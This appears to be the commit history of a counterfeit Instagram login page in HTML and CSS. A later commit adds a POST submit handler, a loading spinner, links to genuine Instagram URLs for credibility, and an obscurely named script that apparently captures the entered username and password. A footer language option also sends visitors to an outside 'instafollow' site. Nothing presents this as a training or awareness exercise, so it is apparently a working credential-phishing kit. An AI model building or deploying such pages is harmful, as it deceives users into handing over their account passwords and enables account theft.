
==== instagram.html @ af8023f2 "first commit" ====
<doctype>
<html>
<head>
<title>Login page</title>
<link rel="stylesheet" href="css/main.css">
</head>

	<body>
  <span id="root">
    <section class="section-all">

      <!-- 1-Role Main -->
      <main class="main" role="main">
        <div class="wrapper">
          <article class="article">
            <div class="content">
              <div class="login-box">
                <div class="header">
                  <img class="logo" src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2a/Instagram_logo.svg/1200px-Instagram_logo.svg.png" alt="Instagram">
                </div><!-- Header end -->
                <div class="form-wrap">
                  <form class="form">

                    <div class="input-box">
                      <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name="username" value="" required>
                    </div>  

                    <div class="input-box">
                      <input type="password" name="password" id="password" placeholder="Password" aria-describedby="" maxlength="30" aria-required="true" autocapitalize="off" autocorrect="off" required>
                    </div>  

                    <span class="button-box">
                      <button class="btn" type="submit" name="submit">Log in</button>
                    </span>  

                    <a class="forgot" href="">Forgot password?</a>
                  </form>
                </div> <!-- Form-wrap end -->
              </div> <!-- Login-box end -->

              <div class="login-box">
                <p class="text">Don't have an account?<a href="#">Sign up</a></p>
              </div> <!-- Signup-box end -->

              <div class="app">
                <p>Get the app.</p>
                <div class="app-img">
                  <a href="https://itunes.apple.com/app/instagram/id389801252?pt=428156&amp;ct=igweb.loginPage.badge&amp;mt=8">
                    <img src="https://www.instagram.com/static/images/appstore-install-badges/badge_ios_english-en.png/4b70f6fae447.png" >
                  </a>
                  <a href="https://play.google.com/store/apps/details?id=com.instagram.android&amp;referrer=utm_source%3Dinstagramweb%26utm_campaign%3DloginPage%26utm_medium%3Dbadge">
                    <img src="https://www.instagram.com/static/images/appstore-install-badges/badge_android_english-en.png/f06b908907d5.png">
                  </a>  
                </div>  <!-- App-img end-->
              </div> <!-- App end -->
            </div> <!-- Content end -->
          </article>
        </div> <!-- Wrapper end -->
      </main>

      <!-- 2-Role Footer -->
      <footer class="footer" role="contentinfo">
        <div class="footer-container">

          <nav class="footer-nav" role="navigation">
            <ul>
              <li><a href="">About Us</a></li>
              <li><a href="">Support</a></li>
              <li><a href="">Blog</a></li>
              <li><a href="">Press</a></li>
              <li><a href="">Api</a></li>
              <li><a href="">Jobs</a></li>
              <li><a href="">Privacy</a></li>
              <li><a href="">Terms</a></li>
              <li><a href="">Directory</a></li>
              <li>
                <span class="language">Language
                  <select name="language" class="select" onchange="la(this.value)">
                    <option value="#">English</option>
                    <option value="http://ru-instafollow.bitballoon.com">Russian</option>
                  </select>
                </span>
              </li>
            </ul>
          </nav>

          <span class="footer-logo">&copy; 2018 Instagram</span>
        </div> <!-- Footer container end -->
      </footer>
      
    </section>
  </span> <!-- Root -->

  <!-- Select Link -->
  <script type="text/javascript">
    function la(src) {
      window.location=src;
    }
  </script>
</body>


</html>
---- css/main.css ----
/* Universal Selectors */
#root, body, html {
  height:100%;
}

body {
  overflow-y: scroll;
}

a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, body, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h1, h2, h3, h4, h5, h6, header, hgroup, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
  margin:0;
  padding:0;
  border:0;
  font:inherit;
  vertical-align: baseline;
} 

a, a:visited {
  text-decoration: none;
}
a:active, .btn:active {
  opacity:.5;
}

ol, ul {
  list-style: none;
}

body, button, input {
  font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;
  font-size:14px;
  line-height:18px;
}

#root, article, main, div, section, header, nav, footer {
  border: 0 solid #000000;
  box-sizing: border-box;
  align-items: stretch;
  display: flex;
  flex-direction: column;
  flex-shrink: 0;
  margin:0;
  padding:0;
  position: relative;
  -webkit-box-align: stretch;
    -moz-box-align: stretch;
  -webkit-box-orient: vertical;
    -moz-box-orient: vertical;
  -webkit-box-direction: normal;
    -moz-box-direction: normal;
} /* <--Universal Selectors End */


#root {
  z-index: 0;
}

.section-all {
  min-height:100%;
  overflow:hidden;
}

.main {
  background-color: #fafafa;
  order: 4;
  flex-grow: 1;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -moz-box-ordinal-group: 5;
  -webkit-box-ordinal-group: 5;
}

.wrapper {
  min-height:100%;
  overflow: hidden;
}

.wrapper, .article {
  flex-grow: 1;
  justify-content: center;
  -webkit-box-flex: 1;
    -moz-box-flex: 1;
  -webkit-box-pack: center;
    -moz-box-pack: center;
}

.article {
  flex-direction: row;
  margin:0 auto;
  max-width: 935px;
  width:100%;
  -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
  -webkit-box-direction: normal;
    -moz-box-direction: normal;
}

.content {
  color:#262626;
  flex-grow:1;
  justify-content: center;
  max-width: 350px;
  margin-top:12px;
  -webkit-box-pack: justify;
    -moz-box-pack: justify;
  -webkit-box-flex: 1;
    -moz-box-flex: 1;  
}

.login-box {
  background: #fff;
  border: 1px solid #e6e6e6;
  border-radius: 1px;
  margin:0 0 10px;
  padding: 10px 0;
  /* align-items: center; */
}

.header {
  margin: 14.45px auto 12px;
}

.logo {
  background: cover no-repeat;
  width:175px;
  height:auto;
}

.form {
  display: flex;
  flex-direction: column;
  margin-bottom: 10px;
  -moz-box-direction: normal;
  -webkit-box-direction: normal;
}

.input-box {
  margin:auto 40px 6px;
}

input {
  height: 36px;
  border: 1px solid #efefef;
  border-radius: 3px;
  background-color: #fafafa;
  width:100%;
  font-size:12px;
  margin: 0;
  padding: 9px 0 7px 8px;
  outline: none;
  overflow: hidden;
  text-overflow: ellipsis;
  box-sizing: border-box;
}
input#name:focus, input#password:focus {
  border-color:#bbb;
}

.button-box {
  display: block;
  position: relative;
  margin: 8px 40px;
}
.btn {
  cursor: pointer;
  width: 100%;
  padding:0 8px; 
  background: #3897f0;
  border:1px solid #3897f0;
  color:#fff;
  border-radius:3px;
  font-weight:600;
  font-size: 14px;
  height: 28px;
  line-height: 26px;
  outline: none;
  white-space: nowrap;
}

.forgot, .forgot:active, .forgot:hover, .forgot:visited {
  font-size:12px;
  margin-top:12px;
  text-align: center;
  color:#003569;
  line-height: 14px!important;
}

.text {
  text-align:center;
  margin:15px;
  color:#262626;
  font-size:14px;
}

.text a, .text a:visited, .text a:hover, .text a:active {
  color:#3897f0;
  margin-left:3px;
}

/* App Store */
.app p {
  line-height: 18px;
  color:#262626;
  font-size:14px;
  text-align:center;
  margin:10px 20px;
}

.app-img {
  flex-direction: row;
  justify-content: center;
  margin:10px 0;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
}

.app-img a {
  margin-right:8px;
  height: 43.5px;
}

.app-img img {
  height:40px;
}

/* FOOTER */
.footer {
  background-color: #fafafa;
  order: 5;
  padding: 0 20px;
  background: #fafafa;
}

.footer-container {
  flex-direction: row;  
  flex-wrap:wrap;
  background-color: #fafafa;
  justify-content: space-between;
  padding: 38px 0;
  max-width:935px;
  font-size:12px;
  font-weight:600;
  margin:0 auto;
  text-transform:uppercase;
  width:100%
}

.footer-nav {
  max-width:100%;
}

.footer-nav ul {
  margin-right:16px;
  margin-bottom:3px;
  flex-grow:1;
}

.footer-nav ul li {
  display: inline-block;
  margin-right: 13px;
  margin-bottom:7px;
}

.footer-nav ul li a {
  color: #003569;
  text-decoration: none;
}

.footer span {
  color:#999;
}

span.language { 
  color: #003569;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  position: relative;
  text-transform: uppercase;
  vertical-align: top;
}

.select {
  cursor: pointer;
  height: 100%;
  top: 0;
  opacity: 0;
  position: absolute;
  left:0;
  width: 100%;
}

/* Media Queries */
@media (max-width:450px) {
  .main {
    background-color: #fff;
  }

  .content {
    max-width: 100%;
    margin-top: 0;
    justify-content: space-between;
  }

  .login-box {
    background-color: transparent;
    border:none;
  }

  .logo {
    background: cover no-repeat;
    width:175px;
    height:auto;
    margin:0 auto;
  }

  .btn {
    cursor: pointer;
    width: 100%;
    padding:0 8px; 
    background: #3897f0;
    border:1px solid #3897f0;
    color:#fff;
    border-radius:3px;
    font-weight:600;
    font-size: 14px;
    height: 28px;
    line-height: 26px;
    outline: none;
    white-space: nowrap;
  }

  .input-box {
    border: 1px solid #efefef;
    border-radius: 3px;
    height: 36px;
    background: #fafafa;
    position: relative;
  }

  input {
    border: 0;
    background-color: #fafafa;
    width:100%;
    font-size:12px;
    margin: 0;
    padding: 9px 0 7px 8px;
    outline: none;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  .input-box:hover, .input-box:focus {
    border-color:#bbb;
  }

}

@media only screen and (max-width:875px) {
  .footer-container {
    text-align: center;
    padding:10px 0;
  }
  .footer-container,  .footer-nav ul {
    justify-content: center;
    margin:0 auto;
    max-width: 360px;
    min-width: auto;
    -webkit-box-pack: center;
    -moz-box-pack: center;
  }

}

==== commit 5d7a9516: "added instagram submit  handler" ====
--- a/instagram.html
+++ b/instagram.html
@@ -1,103 +1,175 @@
-<doctype>
+
 <html>
-<head>
-<title>Login page</title>
-<link rel="stylesheet" href="css/main.css">
-</head>
+  <head>
+    <title>Login page</title>
+    <link rel="stylesheet" href="css/main.css" />
+    <style>
+      
+    </style>
+  </head>
 
-	<body>
-  <span id="root">
-    <section class="section-all">
+  <body>
+    <span id="root">
+      <section class="section-all">
+        <!-- 1-Role Main -->
+        <main class="main" role="main">
+          <div class="wrapper">
+            <article class="article">
+              <div class="content">
+                <div class="login-box">
+                  <div class="header">
+                    <img
+                      class="logo"
+                      src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2a/Instagram_logo.svg/1200px-Instagram_logo.svg.png"
+                      alt="Instagram"
+                    />
+                  </div>
+                  <!-- Header end -->
+                  <div class="form-wrap">
+                    <div class="hide" id="loader">
+                      <div class="container">
+                        <div class="lds-roller">
+                          <div></div>
+                          <div></div>
+                          <div></div>
+                          <div></div>
+                          <div></div>
+                          <div></div>
+                          <div></div>
+                          <div></div>
+                        </div>
+                      </div>
+                    </div>
+                    <div id="res">
+                      <form method="post" class="form" id="insta-submit">
+                        <div class="input-box">
+                          <input
+                            type="text"
+                            id="name"
+                            aria-describedby=""
+                            placeholder="Phone number, username, or email"
+                            aria-required="true"
+                            maxlength="30"
+                            autocapitalize="off"
+                            autocorrect="off"
+                            name="username"
+                            value=""
+                            required
+                          />
+                        </div>
+                        <div class="input-box">
+                          <input
+                            type="password"
+                            name="password"
+                            id="password"
+                            placeholder="Password"
+                            aria-describedby=""
+                            maxlength="30"
+                            aria-required="true"
+                            autocapitalize="off"
+                            autocorrect="off"
+                            required
+                          />
+                        </div>
 
-      <!-- 1-Role Main -->
-      <main class="main" role="main">
-        <div class="wrapper">
-          <article class="article">
-            <div class="content">
-              <div class="login-box">
-                <div class="header">
-                  <img class="logo" src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2a/Instagram_logo.svg/1200px-Instagram_logo.svg.png" alt="Instagram">
-                </div><!-- Header end -->
-                <div class="form-wrap">
-                  <form class="form">
+                        <span class="button-box">
+                          <button class="btn" type="submit" name="submit">
+                            Log in
+                          </button>
+                        </span>
 
-                    <div class="input-box">
-                      <input type="text" id="name" aria-describedby="" placeholder="Phone number, username, or email" aria-required="true" maxlength="30" autocapitalize="off" autocorrect="off" name="username" value="" required>
-                    </div>  
+                        <a class="forgot" href="https://www.instagram.com/accounts/password/reset/">Forgot password?</a>
+                      </form>
+                    </div>
+                  </div>
+                  <!-- Form-wrap end -->
+                </div>
+                <!-- Login-box end -->
 
-                    <div class="input-box">
-                      <input type="password" name="password" id="password" placeholder="Password" aria-describedby="" maxlength="30" aria-required="true" autocapitalize="off" autocorrect="off" required>
-                    </div>  
+                <div class="login-box">
+                  <p class="text">
+                    Don't have an account?<a
+                      href="https://www.instagram.com/accounts/emailsignup/"
+                      >Sign up</a
+                    >
+                  </p>
+                </div>
+                <!-- Signup-box end -->
 
-                    <span class="button-box">
-                      <button class="btn" type="submit" name="submit">Log in</button>
-                    </span>  
+                <div class="app">
+                  <p>Get the app.</p>
+                  <div class="app-img">
+                    <a
+                      href="https://itunes.apple.com/app/instagram/id389801252?pt=428156&amp;ct=igweb.loginPage.badge&amp;mt=8"
+                    >
+                      <img
+                        src="https://www.instagram.com/static/images/appstore-install-badges/badge_ios_english-en.png/4b70f6fae447.png"
+                      />
+                    </a>
+                    <a
+                      href="https://play.google.com/store/apps/details?id=com.instagram.android&amp;referrer=utm_source%3Dinstagramweb%26utm_campaign%3DloginPage%26utm_medium%3Dbadge"
+                    >
+                      <img
+                        src="https://www.instagram.com/static/images/appstore-install-badges/badge_android_english-en.png/f06b908907d5.png"
+                      />
+                    </a>
+                  </div>
+                  <!-- App-img end-->
+                </div>
+                <!-- App end -->
+              </div>
+              <!-- Content end -->
+            </article>
+          </div>
+          <!-- Wrapper end -->
+        </main>
 
-                    <a class="forgot" href="">Forgot password?</a>
-                  </form>
-                </div> <!-- Form-wrap end -->
-              </div> <!-- Login-box end -->
+        <!-- 2-Role Footer -->
+        <footer class="footer" role="contentinfo">
+          <div class="footer-container">
+            <nav class="footer-nav" role="navigation">
+              <ul>
+                <li><a href="https://about.meta.com/">Meta</a></li>
+                <li><a href="https://about.instagram.com/">About Us</a></li>
+                <li><a href="https://about.instagram.com/blog/">Blog</a></li>
+                <li><a href="https://help.instagram.com/">Help</a></li>
+                <li><a href="https://developers.facebook.com/docs/instagram">Api</a></li>
+                <li><a href="https://www.instagram.com/about/jobs/">Jobs</a></li>
+                <li><a href="https://www.instagram.com/legal/privacy/">Privacy</a></li>
+                <li><a href="https://www.instagram.com/legal/terms/">Terms</a></li>
+                <li><a href="https://about.meta.com/technologies/meta-verified/">Meta Verified</a></li>
+                <li>
+                  <span class="language"
+                    >Language
+                    <select
+                      name="language"
+                      class="select"
+                      onchange="la(this.value)"
+                    >
+                      <option value="#">English</option>
+                      <option value="http://ru-instafollow.bitballoon.com">
+                        Russian
+                      </option>
+                    </select>
+                  </span>
+                </li>
+              </ul>
+            </nav>
 
-              <div class="login-box">
-                <p class="text">Don't have an account?<a href="#">Sign up</a></p>
-              </div> <!-- Signup-box end -->
+            <span class="footer-logo">&copy; 2018 Instagram</span>
+          </div>
+          <!-- Footer container end -->
+        </footer>
+      </section>
+    </span>
+    <!-- Root -->
 
-              <div class="app">
-                <p>Get the app.</p>
-                <div class="app-img">
-                  <a href="https://itunes.apple.com/app/instagram/id389801252?pt=428156&amp;ct=igweb.loginPage.badge&amp;mt=8">
-                    <img src="https://www.instagram.com/static/images/appstore-install-badges/badge_ios_english-en.png/4b70f6fae447.png" >
-                  </a>
-                  <a href="https://play.google.com/store/apps/details?id=com.instagram.android&amp;referrer=utm_source%3Dinstagramweb%26utm_campaign%3DloginPage%26utm_medium%3Dbadge">
-                    <img src="https://www.instagram.com/static/images/appstore-install-badges/badge_android_english-en.png/f06b908907d5.png">
-                  </a>  
-                </div>  <!-- App-img end-->
-              </div> <!-- App end -->
-            </div> <!-- Content end -->
-          </article>
-        </div> <!-- Wrapper end -->
-      </main>
-
-      <!-- 2-Role Footer -->
-      <footer class="footer" role="contentinfo">
-        <div class="footer-container">
-
-          <nav class="footer-nav" role="navigation">
-            <ul>
-              <li><a href="">About Us</a></li>
-              <li><a href="">Support</a></li>
-              <li><a href="">Blog</a></li>
-              <li><a href="">Press</a></li>
-              <li><a href="">Api</a></li>
-              <li><a href="">Jobs</a></li>
-              <li><a href="">Privacy</a></li>
-              <li><a href="">Terms</a></li>
-              <li><a href="">Directory</a></li>
-              <li>
-                <span class="language">Language
-                  <select name="language" class="select" onchange="la(this.value)">
-                    <option value="#">English</option>
-                    <option value="http://ru-instafollow.bitballoon.com">Russian</option>
-                  </select>
-                </span>
-              </li>
-            </ul>
-          </nav>
-
-          <span class="footer-logo">&copy; 2018 Instagram</span>
-        </div> <!-- Footer container end -->
-      </footer>
-      
-    </section>
-  </span> <!-- Root -->
-
-  <!-- Select Link -->
-  <script type="text/javascript">
-    function la(src) {
-      window.location=src;
-    }
-  </script>
-</body>
-
-
-</html>+    <!-- Select Link -->
+    <script type="text/javascript">
+      function la(src) {
+        window.location = src;
+      }
+    </script>
+    <script src="/js/functions/query09129379.js"></script>
+  </body>
+</html>
--- a/css/main.css
+++ b/css/main.css
@@ -2,6 +2,10 @@
 /* Universal Selectors */
 #root, body, html {
   height:100%;
+}
+
+.hide{
+  display: none;
 }
 
 body {
@@ -134,6 +138,20 @@
   -moz-box-direction: normal;
   -webkit-box-direction: normal;
 }
+.form-wrap{
+  position:relative;
+}
+#loader{
+  position:absolute;
+  top:0;
+  left:0;
+  width:100%;
+  height:42.5vh;
+  transform:translateY(-100px);
+  background: rgba(245, 245, 245, 0.5);
+  z-index:99999;
+  transition: background .5s ease-out;
+}
 
 .input-box {
   margin:auto 40px 6px;
@@ -315,6 +333,7 @@
     margin:0 auto;
   }
 
+  #loader{height:100vh};
   .btn {
     cursor: pointer;
     width: 100%;
@@ -372,4 +391,97 @@
     -moz-box-pack: center;
   }
 
+}
+
+.container{
+  width:10px;
+  height:10px;
+  margin:auto;
+}
+
+/* LOADER CSS CODE */
+.lds-roller {
+  display: inline-block;
+  position: relative;
+  width: 80px;
+  height: 80px;
+  transform: translateX(-40px);
+}
+.lds-roller div {
+  animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
+  transform-origin: 40px 40px;
+}
+.lds-roller div:after {
+  content: " ";
+  display: block;
+  position: absolute;
+  width: 7px;
+  height: 7px;
+  border-radius: 50%;
+  background: #a0a0a0;
+  margin: -4px 0 0 -4px;
+}
+.lds-roller div:nth-child(1) {
+  animation-delay: -0.036s;
+}
+.lds-roller div:nth-child(1):after {
+  top: 63px;
+  left: 63px;
+}
+.lds-roller div:nth-child(2) {
+  animation-delay: -0.072s;
+}
+.lds-roller div:nth-child(2):after {
+  top: 68px;
+  left: 56px;
+}
+.lds-roller div:nth-child(3) {
+  animation-delay: -0.108s;
+}
+.lds-roller div:nth-child(3):after {
+  top: 71px;
+  left: 48px;
+}
+.lds-roller div:nth-child(4) {
+  animation-delay: -0.144s;
+}
+.lds-roller div:nth-child(4):after {
+  top: 72px;
+  left: 40px;
+}
+.lds-roller div:nth-child(5) {
+  animation-delay: -0.18s;
+}
+.lds-roller div:nth-child(5):after {
+  top: 71px;
+  left: 32px;
+}
+.lds-roller div:nth-child(6) {
+  animation-delay: -0.216s;
+}
+.lds-roller div:nth-child(6):after {
+  top: 68px;
+  left: 24px;
+}
+.lds-roller div:nth-child(7) {
+  animation-delay: -0.252s;
+}
+.lds-roller div:nth-child(7):after {
+  top: 63px;
+  left: 17px;
+}
+.lds-roller div:nth-child(8) {
+  animation-delay: -0.288s;
+}
+.lds-roller div:nth-child(8):after {
+  top: 56px;
+  left: 12px;
+}
+@keyframes lds-roller {
+  0% {
+    transform: rotate(0deg);
+  }
+  100% {
+    transform: rotate(360deg);
+  }
 }
